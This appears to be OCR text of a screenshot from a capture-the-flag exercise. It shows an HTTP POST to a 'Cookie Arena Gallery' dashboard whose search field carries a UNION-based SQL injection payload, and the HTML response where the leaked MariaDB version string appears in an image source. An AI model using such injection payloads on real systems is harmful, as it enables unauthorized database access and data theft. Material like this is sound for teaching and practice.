 1 POST /dashboard.php HTTP/1.1
2 Host: 103.97.125.56:32411
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://103.97.125.56:32411
10 Connection: close
11 Referer: http://103.97.125.56:32411/dashboard.php
12 Cookie: PHPSESSID=196d2f67307480d1388378f4d36484fe
13 Upgrade-Insecure-Requests: 1
14
15 search=999999'%20UNION%20SELECT%201%2c2%2c%20(SELECT%20version())--%20-
34 <a href="home.php" class="logo ">
Cookie Arena Gallery
</a>
35 <a href="user-management.php">
User
</a>
36 <a href="restore.php">
Restore
</a>
37 </div>
38 </header>
39 <div class="page-body spacing w-100 ">
40 <form action="dashboard.php" method="post">
41 <label class="container mt-5 d-flex justify-content-center">
42 <input
43 type="text"
44 class="nes-input w-75"
45 name="search"
46 placeholder="Find your favorite here"/>
47 <button type="submit">
Search
</button>
48 </label>
49 </form>
50 <div class="container d-flex justify-content-center  p-4">
51 <div class="row">
52 <div class="col-md-6 col-lg-4 col-sm-6 mt-2">
53 <div class="card nes-container is-rounded p-2 ">
54 <img class="img-fluid img-card" src="10.3.39-MariaDB-0+deb10u2"
alt="Card image" onclick="
window.location='detail-product.php?id=1'">
55 </div>
56 </div>
57 </div>
58 </div>